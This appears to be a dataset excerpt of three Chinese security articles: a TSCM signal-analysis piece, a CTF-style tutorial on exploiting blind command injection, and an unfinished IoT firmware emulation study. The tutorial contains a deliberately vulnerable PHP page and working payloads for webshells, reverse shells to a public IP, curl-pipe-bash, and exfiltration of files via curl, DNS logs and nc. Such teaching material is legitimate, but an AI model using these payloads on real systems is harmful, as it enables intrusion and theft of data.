text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 真实信号分析故事01 | 3G,你比4G少1G?

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

**篇首语:** 一直以来,无线信号频谱分析及溯源,都是 **TSCM专业物理安全检测**

中非常重要的一环,疏漏掉任何微弱的可疑信号都可能造成不可预料的后果,而现实中,实际情况可能会更加复杂。

上个月, **RC2** 在给一家跨国企业提供物理安全检测服务时, **RC2 TDU检测小组**

的无线专家,仅信号分析溯源就在CEO办公室里耗费近2个小时。

有感于目前国内普遍对检测能力不够理解,本期由 **RC2反窃密实验室** 的无线频谱专家南哥,带来第一篇科普小文:“ **3G,你比4G少1G?** ”

**声明:以下内容均为RC2 反窃密实验室原创图文,仅供交流与参考,行业齐红们请自重。**

## 01 现在还有移动3G 信号吗

南哥:突然想起来3G刚开通的时候,实验室的小可爱在纠结了三大运营商的套餐之后,最终选了一个可以免费看移动电视的手机。

春暖花开,人见人爱。

近期有不少小伙伴被就地办公,趁着有空档期,有人赶紧翻出看短视频买的无线检测设备,决定给办公环境进行一次扫除。

咦?杨叔,南哥,现在还有移动3G的信号吗?这个什么号称乌克兰的检测设备上显示3G信号快满格了,怎么走哪儿亮哪儿啊?!

额,亲爱的达瓦里氏,哦不,这位同学,中国移动早在2020年,就宣布完成了3G退网,已经没移动3G信号了哦,如果真的有反而是需要警觉了。

至于是不是误报,嘿嘿,这就要聊聊设备原理了。

首先,此类设备并不是通过分析信号特征,而是通过分析信号占用了运营商的哪一段频率来判断GSM还是3G,或者LTE信号;

其次,每个国家、地区针对运营商都有不同的管理体系,由于我国对运营商开展了频谱重耕工作,所以这个舶来品就会出现严重的“水土不服”。

说到这里,告诉大家一个小秘密:

**这类手持设备由于只监测运营商部分频段的信号,所以还会漏掉不少信号滴。**

想起几年前,某大厂的安全部门同学,秀了一箱淘宝上购置的所谓反窃听检测设备,那些最高也就2K左右的民用品,在TSCM专家看起来,确实有些“惨不忍睹”。

值得庆幸的是,真正专业的,经过使馆级检测考验的手持设备,学员们都能在Level-2课程中亲手体验到:)

## 02 知道什么是频谱重耕吗?

给大家分享两张全球某知名设备供应商的自动监测信号频谱表。

嗯,报表看起来倒是很清晰的样子。

不过实际上,实测这段信号到底长啥样呢?

纳尼!?

设备报表告诉我:中间那个蓝胖子和右边那一堆蓝瘦子是一样的2G信号!?

中间那个蓝胖子明明是4G信号好嘛!

来都来了,

再多看一眼800MHz的中国电信CDMA信号嘛。

咦?

怎么又和剧本写的不一样?

啊!啊!啊!到底是什么信号?怎么办,客户正在旁边看着呢,让我在线搜个理由先

客户:咳咳,我读书少,你特么可别骗我!

**RC2 友情提醒企业客户** :单纯对照运营商频段判断是否2/3/4/5G的信号,是极其不负责任的外行行为。

尤其是周围环境中出现了通用信号的非常规用法,是难以通过对照频率划分表进行直接甄别的。

类似地,在开源无线安全学习中,对信号的有效解读一直都是研究员们最大的困惑。

这也是我们为何要在 **PPES-105/106专家课程** 里,专门加入深度学习手持频谱仪及室内信号定位的原因。

嘿嘿嘿,想到却看不到,看到却不知道,想不到能看到。

最后,大家猜猜看:

**下面这个,又是什么信号呢?**

**——-END——-**

杨叔:希望本篇可以提醒各位负责企业安全、内控、行政部门的朋友们,安全无小事,物理安全更是如此。

**RC2** 衷心希望企业安全部门,在做好防疫防控措施保护好自身的前提下,能参考检测服务后的咨询建议,落实对商业环境的安全升级。 | 社区文章 |

### 前言

在CTF题或在一些渗透测试中往往会遇到没有回显的命令执行漏洞,为了能更好的实现对无回显命令执行漏洞的利用,我对此进行了简单总结。

### 判断方法

命令执行可能会存在命令执行但没有回显,所以首先要判断命令是否有执行。确定命令可以执行,然后就可以进行无回显命令执行的利用了。

#### 1、审计代码

审计代码,根据代码逻辑判断(这个就需要扎实的审计代码能力的功底了)

#### 2、利用延时

ip=|sleep 5

如果执行后延时5秒,就证明测试点存在命令执行漏洞

#### 3、HTTP请求

> 注意:ping命令不会产生http请求

**1.在公网服务器监听监听端口**

nc -lp 4444

**2.向目标服务器发起http请求,执行curl命令**

ip=|curl ip:4444

如果向目标服务器发起http请求后,公网服务器监听端口得到一些信息,就证明测试点存在命令执行漏洞。

#### 4、DNS请求

>

> 如果请求的目标不是ip地址而是域名,那么域名最终还要转化成ip地址,就肯定要做一次域名解析请求。那么假设我有个可控的二级域名,那么它发出三级域名解析的时候,我这边是能够拿到它的域名解析请求的,这就相当于可以配合DNS请求进行命令执行的判断,这一般就被称为dnslog。(要通过dns请求即可通过ping命令,也能通过curl命令,只要对域名进行访问,让域名服务器进行域名解析就可实现)

> 来源:安全脉搏

(1)首先去`ceye.io`注册个账号,注册完后会给一个域名

我注册后给的域名是`v4utm7.ceye.io`

(2)如果有域名解析请求就会被记录。访问`qwzf.v4utm7.ceye.io`,那么就会记录下来这个域名解析请求。

简单测试一下向目标服务器发起http请求,执行下面的命令

ip=|curl `whoami`.v4utm7.ceye.io

查看dnslog

若果得到执行结果(如上面执行`whoami`命令,得到`www-data`),就说明测试点存在命令执行。

### 利用方法

了解了无回显命令执行的判断方法后,当然是还需要了解学习一下无回显命令执行的利用方法。

但测试利用方法之前,首先要准备一下环境。于是我写出下面的测试代码进行利用测试:

`index.php`

<?php

header("Content-type: text/html; charset=utf-8");

highlight_file(__FILE__);

include("flag.php");

$ip=$_REQUEST['ip'];

if($ip){

shell_exec("ping -c 4 ".$ip);

}

?>

#### 1、执行命令

> 利用条件:需要站点目录具有写权限

通过执行命令,直接将php文件写入到在浏览器可直接读取的文件类型中(如txt文件),然后访问txt文件即可得到php文件内容

**1.使用`>`或`>>`**

cat flag.php > flag.txt

cat flag.php >> flag.txt

**2.使用`cp`命令**

cp flag.php flag.txt

**3.使用`mv`命令**

mv flag.php flag.txt

通过执行tar命令和zip命令打包或压缩php文件,在浏览器上下载打包或压缩文件解压得到php文件内容

(1)tar打包或tar打包并压缩

tar cvf flag.tar flag.php

tar zcvf flag.tar.gz flag.php

#解打包并解压缩:tar zxvf flag.tar.gz

解打包得到flag:

(2)zip压缩

zip flag.zip flag.php

#解压缩:unzip flag.zip

等等。

#### 2、写webshell(直接写入或外部下载webshell)

> 利用条件:需要站点目录具有写权限

**1.写webshell**

echo 3c3f706870206576616c28245f504f53545b3132335d293b203f3e|xxd -r -ps > webshell.php

echo "<?php @eval(\$_POST[123]); ?>" > webshell.php

**2.外部下载shell**

> 利用条件:目标服务器可以连接外网或可以与攻击机互通,且能执行wget命令

wget 网址 -O webshell.php #使用wget下载shell,使用参数-O来指定一个文件名

利用命令执行写webshell或外部下载webshell后,用蚁剑连接测试,发现成功

然后在蚁剑里直接查看flag.php文件,即可得到flag。

#### 3、在vps上建立记录脚本

> 利用条件:需要目标服务器可以向公网服务器发起http请求,并且能执行curl命令或wget命令

**1.构造记录脚本**

在自己的公网服务器站点根目录写入php文件,内容如下:

`record.php`

<?php

$data =$_GET['data'];

$f = fopen("flag.txt", "w");

fwrite($f,$data);

fclose($f);

?>

**2.构造请求**

在目标服务器的测试点可以发送下面其中任意一条请求进行测试

curl http://*.*.*.**/record.php?data=`cat flag.php`

wget http://*.*.*.*/record.php?data=`cat flag.php`

**3.测试**

执行命令后发现在公网服务器得到的`flag.txt`文件中,只得到下面内容,并未得到flag

于是考虑对命令执行的结果进行编码后写入`flag.txt`文件

curl http://*.*.*.**/record.php?data=`cat flag.php|base64`

wget http://*.*.*.*/record.php?data=`cat flag.php|base64`

最终得到

Base64解码即可得到flag。

#### 4、通过dnslog带出数据

> (1)命令执行时要避免空格,空格会导致空格后面的命令执行不到;

> (2)将读取的文件命令用反引号``包含起来;

> (3)拼接的域名有长度限制。

利用命令:

curl `命令`.域名

测试一下命令

#用<替换读取文件中的空格,且对输出结果base64编码

curl `cat<flag.php|base64`

#拼接域名(最终构造结果)

curl `cat<flag.php|base64`.v4utm7.ceye.io

#另一种方法(不过有的环境下不可以)`cat flag.php|sed s/[[:space:]]//g`.v4utm7.ceye.io

利用dnslog,查看文件内容(flag.php文件内容)

base64解码得到flag

#### 5、反弹shell

> 利用条件:目标服务器可以向可通信的公网服务器发起http请求

>

> 1.服务器端执行

> nc -vv -lp 8888

> 2.命令执行处执行

> bash -i >& /dev/tcp/47.95.206.199/8888 0>&1

> 3.payload

> ip=127.0.0.1%0d%0abash+-i+>%26+/dev/tcp/47.95.206.199/8888+0>%261

> 注意:百度搜索到的基本上都是上边这个方法,但经过测试并未成功。于是想到以前见过的一种方法

#1.首先在公网服务器使用nc命令监听端口

nc -lvp 4444 #或nc -vv -lp 4444

#2.然后在公网服务器上写一个文件(我写入到qwzf文件),内容是下面命令

bash -i >& /dev/tcp/x.x.x.165/4444 0>&1

#3.最终浏览器上执行的payload(实际上就是在目标机执行curl x.x.x.165:8002/qwzf|bash)

ip=|curl x.x.x.165:8002/qwzf|bash

#### 6、msf反向回连

> 利用条件:目标服务器可以向可通信的公网服务器发起http请求

**1.远程服务器用msf监听:**

use exploit/multi/handler

set payload linux/armle/shell/reverse_tcp

set lport 4444

set lhost xxx.xxx.xxx.xxx

set exitonsession false

exploit -j

**2.目标服务器执行下面命令**

ip=|bash -i >& /dev/tcp/xxxxx(vps公网ip)/4444 0>&1

#如果上面这条命令在浏览器上执行失败。那么要将上面这条命令写入公网服务器上的一个文件中,在msf开始监听后,在测试点执行下面命令

ip=|curl x.x.x.165:8002/qwzf|bash

**3.公网服务器接收shell**

目标服务器上执行命令后,会在公网服务器上接收到,然后在公网服务器上执行以下命令getshell

sessions -i 1

shell

然后`cat flag.php`得到flag。

#### 7、使用nc

> 利用条件:要求目标服务器也有nc工具

#1.公网服务器监听4444端口

nc -tlp 4444

#2.目标服务器执行如下命令

ip=|nc -t x.x.x.165 4444 < flag.php

-u参数调整为udp,当tcp不能使用的时候使用

#1.公网服务器监听4444端口

nc -ulp 4444

#2.目标服务器执行如下命令

ip=|nc -u x.x.x.165 4444 < flag.php

#### 8、curl上传文件读取源码

> 利用条件:目标服务器curl命令可以正常执行

>

> 使用`curl -F`将flag文件上传到Burp的Collaborator Client(Collaborator Client

> 类似DNSLOG,其功能要比DNSLOG强大,主要体现在可以查看POST请求包以及打Cookies)

**1.获取`Collaborator Client`分配给Burp的链接**

打开Burp主界面 -> 菜单(Burp)-> Collaboraor Client -> 点击

Copy to Clipboard

Copy得到

jyla6p5cfepdojez34stnodch3ntbi.burpcollaborator.net

**2.拼接payload并在命令执行处提交**

ip=|curl -X POST -F xx=@flag.php http://jyla6p5cfepdojez34stnodch3ntbi.burpcollaborator.net

**3.查看Collaborator Client收到的数据**

成功得到flag。

### 写在后面

学习过程中,发现参考资料个别地方存在一些小错误(估计是测试环境不同导致的),并且有些地方不太完善。于是,自己通过测试和分析后,总结了这篇文章,希望能更好的学习无回显命令执行的利用。

### Referer

[命令执行没有回显利用](https://www.cnblogs.com/hello-py/articles/13385679.html)

[无回显代码执行利用方法](http://www.admintony.com/%E6%97%A0%E5%9B%9E%E6%98%BE%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%88%A9%E7%94%A8%E6%96%B9%E6%B3%95.html)

[命令执行无回显的判断方法及dnslog相关例题](https://www.secpulse.com/archives/115970.html)

[dnslog利用](http://blog.merl1ng.cc/2018/03/02/dnslog%E5%88%A9%E7%94%A8/) | 社区文章 |

**作者:lylemi

原文链接:<https://blog.lyle.ac.cn/2021/07/09/uemu/>**

## 0\. 引言

对物联网设备中的应用程序进行模糊测试时,直接使用实体设备进行测试是一种比较直接的方法,但是实体测试会带来较高的测试成本,也无法自动化地对待测目标进行测试。考虑到实体设备测试面临的限制,使用虚拟化技术对设备进行测试是一种方案,但是直接使用QEMU仿真并不能保证成功测试目标程序,本文尝试对其中的原因进行分析,并提出一种相对通用的解决方案模型。

物联网设备分为多种类型,本文的测试目标主要考虑使用通用操作系统的设备,即拥有轻量级用户空间环境如busybox、uClibc等的Linux类设备环境。在这类设备的环境中,与定制硬件进行的交互大部分是通过特定的设备驱动进行的。

本文分为几个部分,可以按需阅读,第一部分介绍了当前工作,说明在有firmadyne、qiling等强大的工具下为什么还需要有新的仿真工具;第二部分说明了本文解决问题的思路;第三部分对具体实现的一些细节进行说明;最后一部分基于实现完成了一些小规模的实验,说明了本文的仿真能力。如果只是想对本文思路有简单的了解,可以阅读

`TL;DR` 部分。

### TL;DR

本文提出的方法在用户层对物联网设备中的网络服务进行仿真用于测试,通过对系统调用分类并在驱动层建立设备模型的思路,实现了成功率较高、相对泛用且易扩展的一种仿真方案。

## 1\. 当前工作

### 1.1 仿真类型

仿真的方法可以分为四种类型:全系统仿真、用户态仿真、应用级仿真、代码片段仿真。全系统仿真对整个设备的操作系统进行仿真,运行操作系统的所有组件。用户态仿真,也可以称作进程级仿真,最常见的仿真方式就是使用chroot改变根目录到固件文件系统的目录下,并使用仿真工具的用户模式执行待测程序。

应用级仿真是指并不执行程序,而是仅仅加载网络应用对应页面的方式。最简单的应用级仿真是直接用对应架构的操作系统系统,将网页文件复制出来,使用常用的网络服务启动。但是这种方式会丢失过多的细节,另外很多固件使用了自定义的脚本语言函数来获取硬件配置的信息,因而通过这种方式只能对HTTP服务进行仿真,且只能检测相当有限的漏洞类型,例如命令注入、跨站脚本攻击等。

代码片段仿真则只执行二进制文件中的一部分代码,使用Patch、预设数据等方式使得代码可以正常执行。

### 1.2 仿真工具

在目前,需要仿真这类设备时,通常使用的工具为QEMU、Unicorn等,在这些工具之上有Firmadyne、Qiling等相对完善的框架。QEMU提供用户模式和系统模式两种运行方式,用户模式主要用于执行不同处理器的Linux程序,系统模式用于模拟整个系统运行环境,包括CPU及其他设备,使得系统级的测试更为方便。

在QEMU的基础上,Firmadyne倾向于对整个系统进行仿真,主要考虑解决QEMU在仿真物联网设备时遇到的难点。Firmadyne以系统级仿真为基础,使用定制动态链接库完成库函数劫持支撑NVRAM设备调用,基于定制内核完成操作系统启动、探测网络结构、虚拟硬件,通过系统配置完成网络构建,最后调用QEMU仿真异架构操作系统完成仿真。

但是Firmadyne的方法存在一定的局限性,在Firmadyne获取的23035个固件中,其中8617个固件可以成功解包,在解包成功的固件中有8591个固件能够成功启动系统,成功启动系统的固件中只有2797个可以成功配置网络,最后只有1971个固件可以访问网络。在所有能解包的固件中,仅有22.9%的固件可以通过网络访问,即可以对其进行测试。根据Firmadyne论文中的解释,不能成功仿真主要是因为提取固件失败、NVRAM仿真失败、网络设备仿真失败等原因。

Qiling提供了非常强大的跨平台与跨架构的二进制仿真能力,可以对二进制文件或者代码片段进行仿真,可以进行自动化patch。但是并不是物联网设备专用的工具,在仿真设备时仍需要一定的手动分析。

虽然当前工具已经解决了很多问题,但是但是在测试目标上仍然有局限性。如果要对型号多样的物联网设备进行测试,需要找到一种较为合适的仿真方式。在已有工具的基础上,本文尝试提出一种仿真成功率高、更容易调试与扩展的方案,可以更简单的对物联网设备中的二进制文件进行仿真,从而进行测试。

## 2\. 问题分析与解决

### 2.1 面临挑战

比较泛泛的讲,物联网设备难以仿真的主要原因是运行环境复杂,设备由很多不同厂商生产,仅路由设备常见的厂家就超过四十余家。而各个厂商会提供不同系列和型号的产品,不同产品又使用各种不同的硬件、指令集架构、操作系统、网络协议。其中部分产品依赖自研的外部设备,部分产品会对操作系统进行深度自定制,网络协议可能会有自研的通信格式,最后衍生出复杂的软硬件依赖问题。尤其是物联网设备的自研部分往往是闭源的,各个厂商对协议、外部设备有不同标准和实现,这些非标准的协议和设备实现多不公开,继续加大了仿真的困难程度。



更具体来说,可以把二进制程序的执行分为两部分,用户态和内核态。用户态的指令可以由通用的仿真工具来翻译执行,而最终进入内核态的系统调用需要进一步构建执行环境解决。也就是说,仿真要解决的问题实际是如何执行系统调用的问题。

而在具体的仿真方案选择上,全系统仿真引入了不必要的复杂性,应用级仿真缺少细节,代码片段仿真更适合测试一部分功能或调试漏洞,因此本文的目标是通过构建合适的系统调用模型来在用户态执行物联网设备中的二进制程序。

### 2.2 解决模型

系统调用有很多种分类方式,其中一种分类方式是将系统调用分为进程控制、文件管理、设备管理、信息维护、通信、保护六大类,本文在这个分类的基础上继续对问题进行解决。

进程控制类系统调用主要用于完成创建进程、终止进程、载入与执行进程、获取进程属性、等待时间事件与信号、申请与释放内存等功能。文件管理类系统调用主要用于完成创建删除文件、打开关闭文件、读写文件、读取或设置文件属性等功能。设备管理类系统调用主要用于完成获取与释放设备实例、读取或设置设备属性、挂载或卸载设备等功能。信息维护类系统调用主要用于传递信息,例如当前的事件、日期、用户数、操作系统版本、内存或磁盘信息等。通信类系统调用负责进程间通信,实现常用的消息传递模型和共享内存模型等功能。保护类系统调用负责设置资源权限,用于允许和拒绝用户访问特定资源。

其中信息维护、通信、保护间通信三类系统调用宿主机可以较为容易的支撑,而其他几类系统调用在从模拟器环境向宿主机环境转发时则存在如下图所示的几个需要解决的问题。

#### 2.2.1 文件管理

进程在执行时,会需要进程本身的可执行文件、可执行文件对应的动态链接库文件、用于配置程序的配置文件,以及用于写入临时文件、日志文件、进程当前信息的目录等文件与目录环境。在仿真时通常会通过加载原本固件的文件系统的方式来构建文件系统的运行环境,但是在由于设备固件并不遵循统一的标准,提取出的文件系统可能并不完整,会存在部分文件无法找到的情况。另外,有的文件由设备在运行时动态创建,简单的文件系统提取并不能获取对应的文件。

#### 2.2.2 设备管理

物联网设备通常需要大量的外部硬件设备参与运行,主要是运算与控制设备、网络设备、存储设备与输入输出设备。模拟器仅对常见的硬件设备进行了支持,其中包含了运算与控制设备、部分内存与磁盘设备、部分输入输出设备。但是物联网设备中存在着大量的定制外部设备,如定制的NVRAM、Flash存储设备、网络设备等,在执行到和这些设备相关的系统调用时,可能会面临缺少输入输出设备与网络设备,设备的硬件调用宿主机不支持等问题。

#### 2.2.3 进程控制

待测的可执行程序和宿主机大多是不同架构的,需要通过模拟器执行。而在通过用户态模拟执行新的程序时,由于系统调用被转发到了宿主机,宿主机将以正常的进程加载方式加载程序,但是不同架构的程序在默认场景下并不受宿主机支持,此时程序无法被执行,父进程报错终止。

## 3\. 具体实现

### 3.1 系统调用劫持

系统调用劫持主要是基于ptrace控制系统调用,在一些检查环境的系统调用处实现控制,获取相关信息的同时屏蔽一些不重要的报错,使得程序可以正常运行。

基于ptrace的方案的缺点在于性能消耗较高,每次系统调用都需要有对应的逻辑判断。为了减少这种消耗,在长期测试时可以根据收集到的信息生成对应的内核模块代码,编译为内核模块,在后续需要屏蔽、修改部分系统调用或用户态调用的情况下,使用基于Linux内核模块控制系统调用的方案完成持久化。

### 3.2 设备文件系统重建

进程运行所需要的文件主要是进程本身的可执行文件与对应的链接库文件,系统的设备与配置文件,进程的配置文件与进程在运行时产生的进程信息、日志文件、临时文件几种类型的文件。其中从固件提取出的文件系统包含有可执行文件、动态链接库文件、操作系统的配置文件,正常情况下,操作系统在启动后会创建系统的设备文件、用于写入日志文件的目录与各个程序的配置文件。

满足文件依赖从下至上分为四个层次来对缺失的文件进行补全,第一层挂载固件文件系统,这一层是执行的基础;第二层根据运行时信息动态创建缺失的文件,这一层在可执行文件的基础上创建部分所需的文件;第三层覆盖特定的系统配置文件,这一层用于对配置进行归一化方便进行后续的测试;第四层是根据对指纹、配置文件的解析创建应用对应的配置文件,这一层是在之前的基础上进行细节的修正,保证待测程序可以正常运行。

用于挂载的文件系统来自于之前通过解包固件获取的文件系统,主要包括可执行的二进制文件与对应的动态链接库。

动态创建的文件主要是本应在Linux系统启动时创建的文件,主要是 var

目录下的多个子目录与文件,proc、sys、dev等目录,这些文件与目录在待测程序启动前进行通过宿主机进行创建或挂载。

之后覆盖系统基本的配置文件,这类文件可能存在于固件中或不存在,但是格式都是已知的。系统基本的配置文件包括passwd、shadow等用户相关的配置、DNS服务器等网络相关的配置,还有TZ、localtime等时间相关配置。因为固件生态的多样性,这些文件可能存在自定义的部分,为了测试环境的统一化,本文使用预置的系统配置文件对这些文件进行覆盖。

最后一部分是动态运行所需要的内容,主要是不同类型的服务需要不同的配置文件,同一类型不同实现的服务也需要不同的配置文件,这些配置文件往往是根据设备状态动态创建出来的,并不存在于固件中。不同类型的服务器例如DNS服务启动所需要的dnsmasq.conf,PPTP服务启动所需要的pptdp.conf,SMB服务启动所需要的smb.conf。同一类型的服务也存在不同实现,以HTTP协议为例,存在lighttpd、mini_httpd、mathopd等多个大类的实现,不同应用所需要的配置类型和位置是不同的。

对于同一类型不同实现的服务,本文根据程序的类型和当前环境动态创建配置文件,执行文件并进行测试。如果程序执行成功则保留该配置文件,如果执行失败则尝试其他参数与配置文件。如果预置的配置文件不能成功,则分析固件中的系统脚本,主要是初始化文件,从中找出配置文件的生成方式与程序的执行参数,并进行相应的执行来创建配置文件。

### 3.4 基于定制内核模块的硬件模拟

用户进程和硬件的交互过程如下图所示,用户态程序加载动态链接库,动态链接库根据标准用户库中的标准输入输出相关的函数构造对应的系统调用转发到内核层,内核根据系统调用对应执行设备驱动中的代码。

对于缺少外部设备的问题,Firmadyne的解决方案是通过自定义的用户态动态链接库在软件层劫持相关的调用来实现。Firmadyne自定义了用户态的动态链接库,通过预加载的方式通过该链接库控制对硬件的调用,当用户态应用调用对应函数的时候,会优先调用自定义的用户态标准库,从而实现用户态的NVRAM功能。

但是这种方式存在几个问题,首先,基于劫持的方式需要了解上层应用调用的函数名称,Firmadyne仅仅通过枚举来解决,一旦遇到没有在枚举列表中的函数,运行就会出现错误。其次,这种方式仅支持NVRAM一种设备,可扩展性差,无法适应其他的设备。另外,对于每一种架构,这种方式都要编译一个对应的动态链接库文件,需要维护多套编译环境。

考虑到Firmadyne的缺陷,本文主要使用定制内核模块的方式来实现虚拟的设备。在Linux操作系统中,硬件设备也被看做文件来处理,有对应的文件标准操作。除此之外,在Linux的设计中,驱动定义的标准仅有数次比较小的修改,可以较为容易的枚举出所有的驱动操作。具体来说,POSIX的内核驱动标准中仅定义了read、write、ioctl等数种意义较为明确的硬件操作,也在一定程度上减轻了实现的难度。本文最后根据驱动定义标准设计内核模块,对于每一种设备,以内核驱动的方式,模拟实现文件的标准操作,通过定制内核模块完成外部设备的软件形式实现。

根据Firmadyne的分析,52.6%的固件都通过用户态链接库访问了NVRAM,大部分固件的核心设备也以NVRAM为主,因此本文同样主要关注NVRAM的实现。NVRAM可以看作一个硬件实现的哈希表,用户可以通过键值对的形式向NVRAM写入需要存储的变量,也可以通过输入特定的KEY值来读取之前存储的数据。基于NVRAM的输入输出特点,本文在软件层进行了一个哈希表的实现,并完成了对应的驱动,加载驱动后,设备可以按照正常的NVRAM调用方式进行运行。和Firmadyne相比,本文的实现方式更加通用,且能够更好的处理系统调用的情况。

在本文的实现方式下,每种设备仅需要对应实现几个驱动的函数即可,不需要适配同一设备的不同用户态调用。另外因为本文的硬件实现最后挂载在宿主机中,系统调用的翻译已经在用户态模拟完成,所以这种方式并不需要对不同的架构进行适配。

除了I/O设备之外,物联网设备可能会依赖一些特定的网络外设,这部分本文在基于系统调用劫持获取信息的基础上,创建一张对应名称和IP的网卡,并使用桥接的方式和本地网卡连接,以用于后续的测试中。

除了IO设备与网络设备,还有类似LED等少数附加设备,这些设备通常有专门的可执行文件控制,网络服务程序并不直接和这些设备进行交互,对于这部分设备,本文使用前文中提到的系统调用劫持直接屏蔽对应的系统调用。

### 3.5 进程透明启动

如前文中提到的,部分进程在执行时会进行execve、fork等系统调用操作,而因为本文使用了转发系统调用到宿主机的方式,在使用这些系统调用时,进程会脱离模拟器环境,由操作系统来执行程序。

操作系统加载可执行文件时,会默认按照宿主机架构加载程序代码,进行解释执行。显而易见的,宿主机在默认情况下无法处理异架构的程序,对于这个问题,本文提出了一种基于内核配置的跨架构进程透明启动技术。

无论用户层使用什么方式创建一个新进程,最后都会通过execve等系统调用传递信息至操作系统,由操作系统内核寻找对应格式的处理器来执行对应的进程。本文注册内核的执行函数,在涉及execve、fork脱离模拟器环境时调用execve时进行判断,如果当前载入的程序并非宿主机架构的程序,则载入对应的模拟器环境加载该程序用于执行,防止程序脱离当前定制的用户态仿真环境执行。

关于其中具体工具的使用和配置,可以参考这篇[文章](https://blog.lyle.ac.cn/2020/04/14/transparently-running-binaries-from-any-architecture-in-linux-with-qemu-and-binfmt-misc/) 。

## 4\. 实验数据

为了验证仿真工具的能力,设计了一些简单的实验进行测试。本文主要使用网页爬取与FTP同步的方式,基于网页的爬虫自动解析厂商的固件下载页面并下载固件;基于FTP同步的方式主要同步厂商FTP中与固件相关的文件,例如后缀是zip、bin、pkg等结尾的固件。另外考虑到实验的多样性,也手工下载了一些品牌的固件用作实验。

经过爬取,本文一共得到来自46个厂商的14483个固件作为测试集,用于验证测试模式的产生效率以及实际的测试实验。固件数据集中比较多数的是路由设备的固件,也包含一些摄像头、NAS的固件。固件中包含i386、ARM、MIPS、PowerPC,并有对应的32位、64位、大小端等多种不同架构。由于不同厂商对固件开放的程度不同、产品数量不同,在数据库中部分厂商如D-Link、TP-Link等厂商的固件占了较大的比例。

总计爬取了14483个固件,其中因为文件格式没有成功识别、解压缩或解密错误、固件中不包含正常可执行文件等原因,有6495个固件不能正确解包,本文对正确解包的7989个固件进行实验。

以应用程序为维度衡量仿真能力,本文判定应用程序是否仿真成功的标准为:使用编写好的测试程序发送对应协议的请求报文,对应端口返回了协议对应的正确响应时,认为仿真成功,否则认为仿真失败。

基于这个标准,本文对仿真成功的程序架构与类型分别进行了统计,在仿真成功的程序中,各个架构程序的数量如下表所示。由于有大量的固件使用了同样的可执行文件,本文在统计中分别统计了执行成功的程序数量与根据哈希去重后的程序数量。

架构 | 位长 | 大小端 | 程序数量 | 去重后数量

---|---|---|---|---

arm | 32 | big | 857 | 13

arm | 32 | little | 730 | 89

i386 | 32 | little | 767 | 8

mips | 32 | big | 19472 | 629

mips | 32 | little | 9445 | 469

mips64 | 64 | big | 40 | 11

powerpc | 32 | big | 60 | 4

在仿真成功的程序中,程序数量如下表所示,因为每个固件中存在的程序数量与类型不同,所以在表中,不同程序的数量和比例有所不同。其中部分程序对应的比例较小,这是由于不是所有固件都带有对应的功能,例如只有小部分固件存在UPnP相关的服务程序,而大部分的固件中都存在DNS相关的服务程序。

程序名称 | 程序数量 | 去重后数量

---|---|---

dnsmasq | 7610 | 147

hnap | 12 | 3

httpd | 6899 | 181

lighttpd | 90 | 42

miniupnpd | 84 | 26

smbd | 866 | 120

telnetd | 7728 | 399

tftpd | 144 | 43

udhcpd | 7894 | 245

utelnetd | 44 | 17

没有仿真成功的测试程序有几种原因,一种原因是部分程序在启动时会对系统环境做详尽的检查,如检查运行进程、检查系统各种参数,当有一些条件没有满足时程序会退出,由于有一部分检查在可执行程序内部完成,不涉及到外部的调用或函数,本系统的技术不能控制,导致本系统不能成功的仿真。一种原因是部分程序依赖的设备较为特殊,是本文尚未实现的设备,在这种条件下本文也不能很好的进行仿真。

## 5\. 后记

### 5.1 本文缺陷

本文通过对物联网设备模糊测试技术的研究,实现了对物联网设备中的网络应用程序进行仿真的目的。但是,本文的实现总体来说比较粗糙,有很多没有自动化或者不完善的部分,主要作为一种仿真的思路提出以供后来的研究者参考。

### 5.2 模糊测试工作

在完成仿真后,要继续的工作是对仿真成功的二进制文件进行模糊测试,在仿真的基础上,还需要解决三个问题。即如何对网络程序进行测试、如何获取覆盖率反馈信息、如何对格式敏感的程序进行测试,对应的文章会在后续放出。

### 5.3 开源计划

由于当前代码结构比较混乱、缺少文档,目前没有开源的计划,如果感兴趣的朋友比较多,等整理好代码后可能会通过这个

[repo](https://github.com/LyleMi/UEMU) 开源。

## 6\. 参考链接

### 6.1 工具

